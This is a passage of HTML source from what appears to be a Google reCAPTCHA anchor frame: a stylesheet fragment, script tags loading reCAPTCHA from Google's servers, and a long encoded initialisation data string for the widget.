  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="dljfXjmtxWd7UZOqEcWp3w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="dljfXjmtxWd7UZOqEcWp3w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dljfXjmtxWd7UZOqEcWp3w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4hYwpIiw6ErwrDDiAzDnCfDjMORwrrCpWopwr7DuMOwCG5/woXDhHTClyfDo1/DrGBywp0Ww7sLw7MxHBt4BXJLGsOuCsO6wq0Ww43ClWhzJgQbw4fCusOcHsOHVn8UwrjDvcKRw6fDhsO9wrwQw7zDncOOJ8Kkw6jCiMOKdgEVw67ClGLCpz3CvUHChAPCqnvCuGIbUWwwwpBJwq/DlVJqwpTCt8OowpTDkcOqwqcTwoE0BMOpwqRNN1ANw4JiNMOIwrd8w5sVPmAGw4AXZQXCgMOfJyhvwpnDoCLDjcK2wpHCqMKKworDm8KuLsKXRcKZwpcfNhd8LjzCn8KcdMOLT8KlLcKwwr/[base64]/ChnjDilXCnsKveMOcwp1yZMK6w6IOU8OvC8OTXSrDrcO4HzDCpS/DscKRcxLChi9QwoEawoLCp8OSJQzDgcKCw5tww4TCj23DsAfCkcK6KysHTcK3S8KwwrPDqMKtXMO0egZpHCs2wrzCsWLCjMOfwqnCu8O1fcK7BzDCrwd3wrTCkcOfwqfDvsK+BTrCpFkpwp7ClMKzw7l4di/CgCIgw4ZmwrXDjiZ7MMO7ag3Du8KzwrxjezRwdcKdwq8xw4/Ch8OZwpMnwpHDtDorw6RxHMOrVMO/woVQw6bDrcK4wpjCnFlCOQPDg2ptPsOrw5/DvWsrA8O8GcK5wqPCn2tTHxvDhsKFATrCjwQNMcOMw6jDv8KAY3zDiX3CkcKCJ8OtDV/DhsObP8O7wrLDohRswprCvcOKW8Kkf8OHwpPCvjRffA3DjQ3CjRNrw6s3w63CpMKkJ8Kle8KSwrxKOmB+wr/CtMKqw7DCvsO7wqEGIgRICMOLN8OiwppDbwNfwpVnw7PDpcO+w44+wqDDghduwrXCs1sbw7DDucOXCXfDkcOuwpJGw7/DoTzCg2rDicKVw7Jzwo3CgmXDk8Osw5gye8OQW3rDsMKLw5F/IcKCNsKDwqpaw6ApGsOewoZYw6UeAizChCQdwq9PZzXCuRFrNg3CugjCkG8jwpELw6/Dp1lMf8ONRMKxExnCosOnwojCk1Zxwr/Dr8O0DMO8K8KednkuwrXDt8KGM8Knw6cAwrcjwrHDuS3CuEEbYkE8YMOAw6McFMO5w6zChMKkw5MkRQ5JwqPDtzjCmMKmTmt0GUPCtzTDkw4FS0x4w5jDg3VQdMKmWMK/[base64]/w7vDoSTCl1XCuAbDtMKDw5EDw5DDmsK/[base64]/Cp3ZfA8K4wr1FXyfCtS0ow7fDtgvDuMKzMcOYIcKsIcOsw5BnwrvCtcOmDcOrwozDrcOSZyIzwrAewo/Dv8KOY8OHwq16wpXDt8KOwqE8el/CiMK5T8OzE8KuYW1Hw4tmdHQww67DtcKiw6JFRsKlJMO6OsKpwprConbDimE5woTCrMKtwovDsCDCmzMCw44zHEjCtDFaeMOcw5p8w5nDhMKcQggEQsOoDsO0wpjDsMK8w4/DvsKtMn3DvMOTY8OUw6HCqy7Du8KkCUcOwpokwrHDqcO/wr8uFMKqalfDkMKzw6fCqELDscOPdMOMw7JiKR4JEABqEGZZwrjDpcKtZUlywqTDs20iwrhlFcKkw4bCrcOdw5PCmE5Bd38+KTdBEDddwrvDoH0SJcKQwoIAw5bDkkplfcOJVMKMXcKGw7LCrMOzezxcSCPDu3sJGsOVCV/DnD1dwpzDr8OAVsKWw7PDoTvCosKQw7RXw6hcFsKUw77DpcKYw4tOw5fCoMKEwonDpFTCohLCvTLCmcOIw5DCiinChcO7w5jDssK2JR9Gw5NZw78FRcKab0jDpcOwf2/DhsK5LEbCtTPDisKXLsOOSFQtwpTCnHkYw50owoQ0worCnj3DnMKdNMKvw6sDYgQ9E8OJfcKTKELCul5iw4kiTlBBw5bCj8KkTlDChGjCkcKjLWXDksOIQhBXNsKaw7rCojRxw4nDqMK9w6zCjnMQU8OFQR0xYys/w5AXfVYMUsKEw5FoFlJYfmLDt8KDw6vCqcKIw6tefT4dwqLCuQzCozPDnMO7wqwdFsOTIlh2w6tlFMKrwqwxHsONw7Muwp/DsnrCpMO0K8KNacOIFMKkb8K9bMOYwoocNCDDrlDDgSgCwrxrwqQED38SKcKoDsOkLMOIW8OCZsOkwrjCt2nClcKYw7cMWMOuHMKFwr4IDsKtaMOdwp/Dkkw3wrEQaznDtcKzS8O8OsOYwoNvw5TCqMO9EjhOVcKJBcO9VMK2IjZCOMK6w5LCoRrCl8K/wpNBTMOjJ0ZpbMOEw47DgcOwTMOiwoYvDcOcwpEgIUvClm7DlMKiw49kUsOxwrQsLwR3wpwTNcOfI8OQw6IyScKWM2k/wonCpsObw6dOwpHCnMKEFmzDoF7CiUMCI8KDw6c2wqPCqm4+bkoZNCAMwqYIAG1kPsOzE0cBNF3DkcKyMcKgwrXDvsO8wpPDvC0sCcKIwrTCmz1uIcOaw7F3O1TDkyJUZGU0w5fDsMOXwqLDmGjDnShHLsK6QUgGwqTDg1khworDmQTCsltxwovCog9IGybDmWdywq/DpD7CjsOiwqgJXsOFwp5JDR3DiwTDpmlXJcKew78Qe8KsIycXNW93DA/[base64]/[base64]/aMOIQHlDPsKzVBQrPVRhQMKZaw/CjR7CnCJDBUPDsjUbwppCwqQ1w7nCmsKtwpfCgcKqPsKaKTDDql/DrS0LFMKHTsKLdzMcw4rDmzNWUcK5w79FwqgEwqFHwr4Ww4rDm8OvZsK2dcOeaGsEwoB2wp4/wqTDiHctFnbDsW94MFMFw5lVPh8AwqhwBSXDksKaDy4jGWoaw6/ChxBudMKnw40mw6vCrcOUMVdsw4LDvDouw7AWFQnCgxNpacOaw7BvwrnCl8OEbMK9Ng3CvC54wqvClcOYZkMBwpvCjm8Jw5XDjWXDqcKUwqNJJsKBwqhVQMOtJyrDrjJswpxPw6MNwpnCjDTDmcOtJVTCmxHDox/[base64]/DhwHDlT/[base64]/w6XDllsEwrnDk3AUeWN4ccK/[base64]/Dk8OJdzHCi3PDvsK6w6jDt1/[base64]/Dv8ODwojDscO+w4XDoAXDqh4sw7jCkz7DqFwvw4jCtMKKPcK1w7zDi8OMw6cXw5Zqw7PDjhorw69FwpRia8OUw6HDicOcMcOtwrXDkkvDosKrwo3CrsOsby/[base64]/[base64]/CuMK+w7Iaw6x2O8Kowp/DkhdSwpvDsF3CnX5zMDA+w6gKG8KoLMKCwoYmw4srdMKnw5DCiD7CiyvCocKqw5vDpsOALQzCkjDCuBIswqwEw51ENAwuwpfDpcKcLlx4ZcOXw5xwLyADwpRTOiTCtlZOScOewow2wrhVOsOpR8K9TD8Ow5jChFlMCxIzR8O/w6JCfsKQw4vCoFQXwqLCkMOXw75Ww6xDwprCjcKmwrXCmMOfMErDisKMw49qwp5Gwo5dwpw9bcK1eMO0w6o1w5AGJCXCq2LClMKDUsO/Szc9wqwxO8K7DzLCuBJQdcOjLMO2U8KxPsKswp3CqsOLw7LClcO6IsOdUMKUw4PCr3g/wrjDgWjDlMKOSW/CoFpYBsOmB8KbwqzCtwMdRsKtKMObw4VscsORBxINAAfDkihUwqjDu8KBwrdSwog9Z1xDWmLCvXTDu8Omw4A6WjdtwqbDrU7DpAF9eFVbfMO3w5dkJwp4KMO6w7XDucOWWMKkw7FWNWkgCcOXw5UqPMK/w5rDgsO4AsOofz5hw7XDk2XDjsK4ORzCqMKaXn8iwrnDtSDDjm/DlVEvwqxWwoY1w49kwovCqhnCtxzDjg9sw5o/w78pw5zDgcKPwrbCnsO/AnfDmsOwWjAOw65Qwp5Fwqd+w5AgNF1Yw4HDjMOow7/CscKwwoV/Vm9wwoJzXkzCosOWw7fCqsKkwowKw5YwL29NTAdLYVB1w7lXwrHCpcKcwo7CuirDhcK1w6/DsT94w4xGwplxw4/DtHzDmMKsw47CuMOvwqbCkSciQcKKfcKAw7l5f8K9wrfDt8OrIsOJZsK2wojCpUEHw59TwqLDmcKgD8ONODrCo8O9wqgSw7XDnsOCwoLDn0ZCwq7DjcKhw7J0wrDCugs3wqtoO8KQwqLDncKwZAXDgcKww5c6Q8OaU8OGwrTDh0fDryA6wq/DkWN0w7VaOMKFwqVFDsK+d8OlBEdyw6dRSMOKScO3NsKIXsODecKKVBJNwo98woHCrMOdwrXCr8OpKcOic8KOYMKWw6rDhy4/NcOLYcKZGcKsw5Eew4jDlCTCtS1xw4UtNlrDq2N7XXrCo8K8w7ovwpEgMsONU8KFw7XDssKNNkjCtcOZVMOXA3QaN8KUTAQgCMKqw4kOw5nDnxPDmR7DpClGG2QlcsKhwp7Dt8K6SFHDlMKIOcO/NcOzwqfDhTw1cCBywrrDqcO5wo1uw4TDk2LCsy3CgH0mwrfCuU/DqBTCo2Uqw5dQB21Cw6rDpinCpsOhw77CvTbDhcOWI8KxQMKQw4NfI0skwrpnwrQPFjDCoVbDkHTDrivDrR7CnsOvd8OOw50Xw43CjVjDisOhwqpNwoLDiMOqIkQXEMOJOcKtwrMjwoxJw5MdN1DDrinDrMOVeCDCh8OkS2djw5dMQMK/w4A5w7BWJ3kew5rChAnDpzzCoMODMsOuE33DqxtmRsKiw4fDkMKpwo7CvywsCgfDvXLCsMOsw5TDpgnChhHCr8KyTgHDlEzCjQPDjATDox3DusKkwrBFccOgIS7CgE9dXyXCjcKqwpJZwqYdPsOFwqF3w4HCjcOGw6pywq/[base64]/[base64]/DnhTDm8OcN8KxFVFfGsKfw5TDhsKFwpoqw43DnMO9eMKaw51twoIAeiDDkcKjw7c0VWlPwpRaOzLDrTvCginCuw5yw5gxSsKjwoHDgQtUwoNCKmPDpwnDgMKSAk5lw7UOSsKhw54VW8KDw64/GUrCtBDDowVmworDtsKmw4kHw5pxCwLDs8OCwoLDjg0pwpPCrSDDg8OmenldwoB3B8Omw5RZIcOkUsKtf8KBwrnCpsKGwrVKHMKCw7A5JybCigQjH3XDhytgScKhPsOHFi8/[base64]/Chy1Xw5VIwpHDj30Fw7wZSktaT37CrzMzJ8OTJMKjwqx8EMOAw53CncKbwrcDMVXDusK8w6jCjsK/WcKQWAYkLjAmwqoJwqQnw4Mgw6/[base64]/Ds8KAw4DDlEt3KTImw6fCmsObw6Rwwq7DpHLCgHVSw6rColQSwogCETMvMxjClcKhw57Ch8KIw5AJGCHChS19wq1PK8OWXsKdwpTDjQEXfynCsD7Dt3Q3w6UYw4vDjQ9zWl5ZC8Kqw5V/w6x2woo8wqLDoAHCjgvCg8K0wq7DvQo9SsKKwozDjTUFdsODw6LDosKSw7vDgE7Cl24DfcOLBcKnO8Kgw4XDs8KMDiFQwpvCisO/[base64]/DqMKGLm7CtDdVwrTDvMKmwr0tAsO/UXLDi8KpWULCm0VPdcOPCMKdwqDDmcK8JMKqb8OPK1Bwwr3DkMK2wpfDqsKMDynDosOew7gsP8Kzw5rDisKow5dwL1bCvMKQXVMmTzfCgcOKwpTDmMOpWWQHXsOwMcObwrY6woUkXnHDm8OswqNXwpPClX/DvGDDs8KVV8K3YhhhIcOdwo5gwqjDtRjDrsOBJsO1YhHDqsKCcMKpw5U7RDsWFEJjR8ODd2/[base64]/Cn8O6w41VaCbCvUXClV9kwo8Od8OVUsKpwo9gABU6ccOiwrtWDsKbWTnDqQTDihogDx8YRsKRwqBYV8KywrVFwpt6w7zCpH1SwoBddgPDksKrUsOsGgzDmT1OGm7Dj2vCiMOOesO7FRwhZXTDg8OlwqHDsw/CryE9wobCtjjDlsK9w5DDqsO+OMOqw5nDpMKGUBEoEcKww5nDkW9Zw5nDhkHDhsKRJAPDq35rdU84w5nCm33CksKfwrjDrmZtwq0Kw41pwoUXXmXDlCLDr8KQw4vDtcKUTMKGQXlraG7CmcKLIQ7CvF4NwqjDs3hQw7hqRVJ5AzBCwq/DucKCISV7wo/Cpn5Uw7AKwp3CisKAJS3DjcKQwqTCgmjClz17w4vDlsK/[base64]/[base64]/w687VcOSw4UFwotcwoEqci7CkcO2wo11bMKDw5ctXcOAwqdhwpLCjDFBI8OAwoXDkMOKw7hywqLDoSDDvFIsLk0ScEvCt8Klw6tPdlodwrDDvsK5w6zCvEvCgcOyb0w/wrLCgD8uAsKRwrTDhMOfacOWPsOfwqDDm25GAVnDjRnDscOxwr/DiH3CsMOhIH/CuMORw5I4e1vCjHXDhwvDow7CjyQqw7HDv093SWgwZsK/GRoyVQDCscKTTVYTXMOcHsO/w7gZw7RvRcK1elocwpLCnsKvGivDs8KqD8Kxw5FTwqY5UyNdwqrCtx7DowdAw7NZw6QbB8OowoVkMCnDmsK3cU4aw7TDncKpw7XDtsOFwoTDt23DnjbConPDlGjDgMKaWWvCil8uGcKtw7BMw6/[base64]/DvhodJnzCtsKnwoFqW8OewpxDwpskPsOKR0s8LMOhw4Z0TVBkwqk+Q8KwwqVuwq9XFcO8RD/Du8O+w680w6PCkcO6CMKdwoxqd8KIU0HDkSPCkFbCuQV7w4QzASxYC0LDukY1acOQwo5xw7LCg8Owwo3DnUhCJcO5fMOBYCUgA8Kpwp0GworDs29Ww7Qzw5BcwpTCk0ALHQ5eJcKhwqfDgxzDosKXwr3Cgg/CjyDDnGstw6zDhj52w6DDlx03MsO4M1IGDsKZY8K4PHvDucKtKsOrwrXCicOBHVQQwppoR0otw7xLwrnDlcOAw6XCkTfDpMOpwrYKc8OfEEPCmsO/[base64]/woo4QsOZwozDpy5SYHpXwrRgVFrCgQh7w7zCiMO/wocRwoHCi8OWw4zCrsOBIUzClTTCgBHCmcO5wqZ8SMOHUMKhw7Q6OzjClTTCkVIHw6NoPw7DhsO5w7zDmU1wXSUewppvwrklwpxCKx3DhGrDg1hBwq5yw4oLw61dwovDoXHDuMK8wp/DssKNaxgaw7fDgCbDmcKkwpHCkQjCj2Upa2ZiwrXDmR/DtQloPMKvWMOfw7ZtEcKRw4jCq8K7JcOKM19PNhgJRMKvR8KswoVVH0LCtcO5woMtFgAHw5wCZw7Dik/Ch3cdw6nDpMKDQzvCu30cZ8OHYMOiwobDnlAaw7xIw4HCqBBlDsO1wq/CqsO9wqrDisKbwpl+OsK6wqUawqzDiBhzRkM4V8KXwpnDssOowrjCrMOJOVcjYRNrD8Kdw5Ftw4ZOwqzDmMOUwoXCm3Esw7RTwrTDssOEw7PCrsKXCwMfwrcHDTc/wrHDswdkwoBewobDn8KuwrZyBSoUM8OvwrJwwqIUFBZ7R8Oyw4g7WVcGVR7CoEbDrQZYw6PCgEvCuMKyOzd6P8KCwqvDgjnCvAU4AUDDjsOvwrEnwrxJPcKJw5vDk8Kewp3DnsOcwpTCgcKMOsKbwr/CmzjChMKrwoISVsKEDn9UwrzCvsOdw5TDnQLDrid+w7TDtF01w4Zfw7jCv8ObNlfCs8OEw4BSwpbChWweThXCjk/[base64]/DmFPCt8OIwrArw5UpwrIcTXTDvQotw57CqV7DhMKQC8KhwosgwrfCrsKcecOaYcKhwodRQ0jCvBdsJMKpVsO8HsK4wq8zK2rClcK8Q8Kqw6nDmMO1wpc3fg8ow4/CusKaf8Ocw48NOkHDpj7DnsOrTcO1XHgzw6fDqcKuwr8/[base64]/w7DCljMqIBrClk3DvsKlw5kaw4DCq8K7w5jDgsKbw4tTQC1TAsK3IFwcw6LCh8OuH8OVOcOYHsOlwrDCo24mfsK9ScKrwrtGw4/DnSnDmTHDtMK7w47Ci1BFJ8KrL0BWDSfCisOHwpcKw43CiMKLCFLDry8lIcOaw5pbw6UXwopfwpHDo8K2d1DCoMKIwo7CqmvCosKmR8O0wpxsw7/DgF/Cs8KXbsK5QVRhMsKMwpHDhGBpRcKAScOgwotZRcOaChc1MMOfLMOxw5PDnTVsMEAow5XDqcK9SX7ClsKEw6HDlhnCpHbDpQnCqRoWwqLCtsKsw7XDhgU3FE9/wpxoZsKnwqQiwpTDoDLDuAzDpkh2VSfCvsKfw6HDl8OUfiTDsn3Cn0rDhy/CosKyTsKSFcOywogTKsKDw44jdMKywrASbMOpw4gyIXR7L2fCt8OlCxLCoQ/DkkLDlSvDv1NOCcKIVQkTw5rDpMKuw5RFw61REsKgTDPDpTvCh8Kpw7RNRl3DicOiwp8/YsOEwo7DqMK7McOEwovCm1RpwpfDjhhiGsOwwovCu8OOOcK5GsOxw5UMWcKmw51RVsOowrPDhxnCmsKBDXbCp8KqGsOcNMOYw7TDuMKZMSrDh8OPw4XDtsOPc8K+wo7DgsOBw5ZvwpE+Djc2w65uc3ExcSDDhlzDosO4EsKTY8Orwos7B8OAHMOIw6wwwo/CqsK+w6nDnwTDg8OcdsKLPxRYbAHDucOFJsOXw4vDu8KbwqRUw4jDmz46JkzCuw4yZEMoGlsaw605F8KmwqdkJV/CvkzDo8KewrEXwqExIMKZNhLCsAEILcKDdgEFw7HCscOWNMKkWUFyw41eMGjCscOtaiDDmRRKwqLChsK3w4gqw7vDoMK8UsOebn3CuknCvMO0wqjCtTsCw5/[base64]/DnGF2wppLIcOJTXLClQjCqlBsDWRpwpM1wrTClklcwqRNw7ZlWQnCh8OSBsKTwprCkEg1VABwMT3Di8O4w43Do8OHw4BVZMO4T29CwpfDjix1w7zDq8OhORjDvcKSwqI1PVHCiTJMw6oOwpDCnQwdT8O2a2VTwqkEVcOBw7IAwrlwBsKCX8OHwrNxDQ/CuQHClcKzAcK+OsK1LsKjw7XChsKEwo4ew6bCrkgBw4vCkRPDs28QwrIvJMOIXX7ChcK6w4LDtsOxesOfC8K7P3gawrRNwqUPNsOvw43DuWvDvgVvM8KeAsKcwqvCuMKdwrXCqMO/[base64]/CnMKvw58gw6A9dMOfKyxmwrnDpR3Cp3TDqW/DvFHCpsKZdFdew7VZw6jCryDCucObw74NwpRuAMOhwqrDnMKDworCkD02wqXDk8OiFSA6wo3CrwN2Mhd6wofCihEmKmzDii3DmGfDnsO7wo/DkTTDpGXDtcOHAU9gw6LDnsKswq3DhsOfJsK0woMTcgnDtz4qwobDgUsue8OMRsK3b17CvcKgF8KgScKRwqcfw4/[base64]/DkcKnw6bCsMOWMXVXwpYRwp3CusKrwq4ZTsKWJXLDl8OowrLDt8OJwqzCiQPDk1vDp8OSw6vCt8O8wqslw7ZIBMO7w4QqwqJtH8KFwqUTXMKnw4pGbcKWw7Vuw7xhw5zCkgfDlDXCvm/DqcOYNsKCwpVQwpnDm8OBJMOjLj8PLsKXURd5b8K6DsKRScOCFsOSwpvDi1fDs8Kgw6HCqwzDjCRaSR3CiQovw7ZQw4k4wpjCrA3DpQjDpcOJEMOywqFBwqHDssKLw5LDnn5KQsKaE8KFw77CksORKUJoCn3CrXQAwrXDlEVQw7LCiXnCuVt/w6EoBW7CvsOYwr4ow5PDgExlHMK6RMKvOcK4bS1YH8OvXsOGw5dJdg7DlzbCv8OVGC4cP1x4wpA8esK8w6A4wp3CvHF6wrHDsSnDqsKPw4DDvSzCjxvDszEiw4bDoSlxX8OyMgHCgyTDvsOZw5ARGGhwwpRVeMOqUMKcWkE1PkTCrnnDnMOZAMO6HcKKQm/CpMOrP8O/VFDCjjTCpMOJMcOwwqfCsyACd0YpwoDDvMK3wpXDr8OGw4LDgMKrQSR6w4jDj1LDqcO1wp4BSn7Co8OmCglTwrLDmsKXw7YiwrvCiBMpwpcuwqhodALDt1sbw4zDl8KsOcKawpQfMTN3FCPDncKlA3/CjMO5Q35xwrrDt0Zpw6rDg8KMccOtw5nCjcOeA2U0CsO3wr0pccOVdR0FCsOBw7TCo8Kbw7LCi8KEI8KHw54KPMKlwo3CvgvDrMOkTnrDgiY1wqZhwpvCkMOuwrllfWDCqMO8UxItNGxTw4HDoUF9wobCtMKfd8KcE1Baw584FsK/w7DCpMOjwo7Co8O7awZ8Gg5POF8+wpfDrX9gJsOLwrgtw4N6NsKjCcK4fsKjwqXDssKCC8OfwoDCocKAwrwXw5Ufw7cqQ8KDezxKw6PDhcKVwpzCg8Ouw5zDj0LCon/Dh8OMwr9ewp/CmsKdT8KUwqd5VcO4w4fCvRMLWsKswqIMw64Awp3DpcKcwqBkScKnYcOlwpjCjBrDiUzDq3EjTTl9RFfClsOCQ8OyFVsTP1bDlncjFS0Aw7sAfU/DmAsRIA3Cuy5ow4AqwoV7C8OTYsOUw5DDqMO2WsKMw7Y8CTArZsKIwpnDlcOtwr5bw5oiw5DDncKmS8O+wqkzS8K/[base64]/DhWhVF8Kow5/Ct8KBH1Znw5TDimZJwoPDvnNVw4XDssOhFybDoV7CjMK/DWxdw6/Ci8OLw5YswrvCnMO5w6Bew4vCjcKFDXxAKyxtMcKDw5fDkHx2w5g+GnzDgMOaSMOaIMOTcQdZwpnDtDtww6PClC/Dg8K0w7QrQMKwwqd1T8KlaMOVw6sHw4TDgMKpAxPCrsKjw5LDkcOQwpzDosKGGxdDw6UEcFHDqMKqwpvChMO3w4TCqsKuwpHCowHDr2pswrjDlMKMHFJYXGLDpS1qw5zCvMKswp/DqFPCksKpw5JJw67CkMOpw7BLf8OiwqTChyDDjBzDiEd2UifCr0sfLi0ewpNAX8OJWAspfgnDlsOiwpB3w6BLw5DDsAbDjn3Dv8KFwr/[base64]/[base64]/GsKQYMOHw5jCnTXDnlTCnl9qw6/CksOyNzNawrXDlyd9w7lnwrVswrhSBEw/wrUkw4l2awhjW27Ck0zDq8OCaDlBwrkjYRHCsFIIX8KvEcOkwq3ClTbClcKawpfCrMO/VMOnQgXCvChcw7LDgVTDqsObw5s1w5XDtcKlDyHDsRRpwo/DjzpqXBbDrcOCwq1Tw4fDsjZrDsK/w65GwpvDl8Kow6XDmnMmwpjCrcKYwoBGwqVQKMO5w6zDrcKOIMOOGMKUwpzCpMKkw5lEw53Dl8Kpw7FwdcKaTMOTDcOJw5rCr0HCr8ORBQTDuEDCtnQ3wq/CkcK3BcOjw5Ykw4I5YUECw4hGV8Kyw79OI20ywrcWwpXDtRnCqcKhHG4Mw7rDtWlzAcOiw7zDkcKFwrDDo1vDk8KRXy1zwrnDiTF2PcO6wp15worCu8Kuw55jw4hKwqvCrElvdzXCksO0JQlMwr3Co8KwIypIwrDCrnHDkAAdbkrCsnM6IirCrS/CrDdQAEPCtsO5w7/Cgw7Du3MoHMKlw5thKsKHwpJzwoXDg8OGDFAAwrjDtlnDnEnDknDDjA5uasKIacOYwrYkw43Dpx5wwojCk8KPw4PCgyzCrhZGZBfCm8O+wqIIInNvDcKaw6DDqzvDihFQegPDq8K/w7jCl8OdbMO0w6vDlQsHw5tgXlMqP1TDocOmb8Ksw4Zaw6TCpCLDs1jDr2x4fsKuR1o+Qmh7EcKzCcOlw53CsCvDmcKOw7B+w5XDhXXDrsO9YcOjO8KRJkJKUHYlw78mT2fCqsK/d0kyw4/DpWdARMOoeEHDlU3CtEkuYMOHIzPDgMOuwr/[base64]/w6tiPgvDr2XDhj/ChQ89wq7ClhExw6TCr8Kmwo1pwqU3BEfDq8KYwrU8Hn4kScKmwpPDsMKDPsOHNsKpwoMiGMO+w4PDqsKCHBtRw6rDsDtBXTBjw7nCscOTCcKpVUfCjXNIwq1RfGvCi8O/[base64]/[base64]/[base64]/CvXjDn085w5zDlybCnlLDvTkgwprDv8Kew5JnUiXDnU7CocOMw7Bhw47Ds8K1wrPCm0rCg8OiwrvDisOJw5oXMDLCgF3DhiQrPkzCv0IJw7Uaw6bCg3DCtWbCqcK8wqDChiwMwrbCmcKvwpsTb8OfwpNEHGDDn0sgbsKfw5oPw7/CisOZwoDDqsOkBATDnsKbwo3Csg/DgMKPJMKDw6DCvsKfwobCpTYkIcKwQllYw4ADwp1Ywo0Ww7Rtw6nDtBAJF8OWwp9vw5R+KG5dwrvCtkjDusKtwr7CkQbDu8OLw6bDr8OyRVZnGFYXOQ8rbcO8w5/[base64]/Cv0nClcOzcljCjSAcJFTDiSnCmsOAwp7Dq8OOKnbCvA07wq3DtQg2wq3CtMKlwoNrwoDCpSlweyfDscO0w4t9CsOnwoLDg0rDq8OydgrCs2FZwqTCoMKRw7knwrA2GsKzKUl8fsKCw7QPScOLaMOCwr/[base64]/Dg8O/eFLCusO4wqXDhkjCnzXDksK7wphwNhkiUcOAfXgBw506w5JwVsK0w5VHTnXDgcOvwozDscOYe8KGwrdxUE/Cv3vCt8O/aMOUw7vCgMKTwqHDocK9wrPDrjB4w4o7dn3CvABRY3TDsTnCsMKDw7LDrG8Swodww5tfw4IxUMKXa8OOGT/DqsKUw7Z8J2BYQsOpLCEsb8Ksw5tHYcOVN8O4TsK5bF7Dk2F8OsKSw6lfw53DucK3wqjDq8KWfCJuwo5MMcKrwpXDkcKVM8KmOcKKw5tfw4UQwqDDuVXCp8KTAGECbWrDpmLClEoGemZZBCTDigTDjw/CjsO9RlUDNMK/w7TDllHCi0LCv8KIwq7DoMOhwpptwoxTPyzCp0bCvQ/[base64]/O2E1ZcOzTmnCrV7ChsKHw5jCusO3Z8O4wq4ow6LDpsK3GD3CrcKGKcOpGhpNVcOzIj7CqVw8wqjDvGrDunDCtD/[base64]/[base64]/DnMKhAmJoGjMcbMOqHHjCkT9CX0FSI2fCjhXCvsK0OlE9wp1zQ8OIMsKaacOqwo1Nwr3Dj3dgFBjCkQRDCRNyw54MRSHCsMOlc2jDqVEUwpIxE3MEw4HDqsKRw5vCqMOYwo5jwonCrVsfwpPDocKhw57Cl8ORQS1aG8OsT3/CnsKWaMOiPjHDhCU+w7nDosOtw4HDlcKSw4kFYcKffD7DvMOWw5crw63DsQDDtcObcMOmIMOFfcKLXkdYwoxGHsOiG2/DkcOieTzCq2TDljEtXMOFw7cCwq52woBYw7dtwohswoFZL1cEwotWw65/YE/[base64]/[base64]/DjcOtw5UqWVnCvy3Dk8KeAlbDixApTMOUHDrDh8KeVsKBF8OTwqkdHcK3w6bDu8OLwrHCtnNhKQfDqTYcw7Bqw6k+QMK8wrvCusKow7lhw4HCtT1cw4/CgMKkwpfDp24Xw5ZMwphRA8K2w4nCoHzCjlzChMKcfsKVw5jDj8O/CcOgw7LDn8O7wpsewqFAUFDDk8KPFgBWwrPCi8OVwqXCtMKvwotxwoLDm8KcwpIiw6fCrMOvwr7DoMOdVjJYUi/[base64]/IcK+SsOQwpjDjcKHB37CjBYAw4nCt8K5ZcKiw4B8w6DCuMO5OGJvcMOUwp/Cl8ONVBYSCMOzwoNXwpPDr1LCrsO4wqh6VcKhPcOnFcK0w6/CmcOnTTRIw7QxwrNcwrnDl3zCpMKpKMOww43DnywvwoVDwq0wwrFiwqHCuVfCpX7Cl019w5rDusOzwp3Dn3zCqsObw4PCunPDiEXCrgXDn8OOWQzDojbDv8Kqwr/[base64]/Dgx0jRyR1SzJNbBRjw47DjXFlGsOHUcK+VjgZdcOHw6fDm2MXcE7Ct1pPHGZyLmHDoCXDsybDk1zCiMKgBMOJbcKEI8KmIcOcY2wOHR98dMKaK2UAw5jCisO3fsKnwqJ3w6kTw4/DnMOnwqAGwpPDvEjCtsOzbcKTw4JnMioDOBzCsBtdGjrDl1/[base64]/P3/DgMK1wrVmwq/CvQgUwplAEDDDo0vClDBTwoE8wrgjw4BzTG/[base64]/CnRrCgkV4wq9kw7F5w6FiM3NcwrBuaMKRw6YAwrNiEnfCqcOuw4nCmcOjwqgUfwzDtBItBcOPRMO5w54owrXCoMKEBMOew4fDiX/Dvg/Dv0PCtUzDtMKMDSTDhTJLY2HCkMOIw73DpsKBw6XDg8OuwpzDg0R0YgF/wpfDnzR2DV4DIVcZasORwovCoTNXwqzDkT40w4Z/a8OOFcOtwofDo8OaYQTDpcKkFHEbwrHDvcOTXXIHw74na8OowonCqMOhwpw7w48mw6TCvsKUXsOEBGQEEcOQwqMvwozCjsK7UMOnwoPDq0rDhsOqSsKEYcK0w7F9w7nDlzRcw6bCgMOKw4vDrnnCtMOrTsKFBWNgMyszUyt7w5ZyIsOQO8OOw5/[base64]/DjXPCpwjDpzLCuMOZwpzCuT/DsMKOYcKNdyTDs8K4RMK3Fz0MaMKiZMKVw5XDjMK/fsKCwrHDr8KYX8Odw6FCw4/[base64]/RSQ/w5Bnw6HDq8OhdsKtQcO+ORXDk8KtYWjCpMK1fWc7GMKlw73DpzjDlGw5P8K/VUnCk8KSXT8XUcKHw4fDvcOBDExnwp/[base64]/ChMO/P0kHYEHDvSEaw7/CtsK0G1wgwpwoIMOYw4LCgnHDkzN3w5IxPsKkEMKyKj3DgyrDlMOkwpTDrsKbeDwRWnd9w7EZw6EjwrXDp8OaehTCocKFwq59HhVAw5Ncw63CicO5w7kSGMOdwr7Dm3rDtH5LKsOEwqhjHcKOR1HDnMKmw7Jow6PCvsKjXTnDusOjw4U0w58pwpvC